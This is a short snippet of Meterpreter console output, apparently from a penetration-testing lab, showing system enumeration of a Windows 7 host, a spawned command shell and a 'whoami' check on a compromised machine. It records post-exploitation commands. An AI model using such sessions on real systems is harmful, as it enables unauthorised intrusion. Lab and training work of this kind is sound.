 meterpreter > sysinfo
Computer        : TCM-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 2564 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm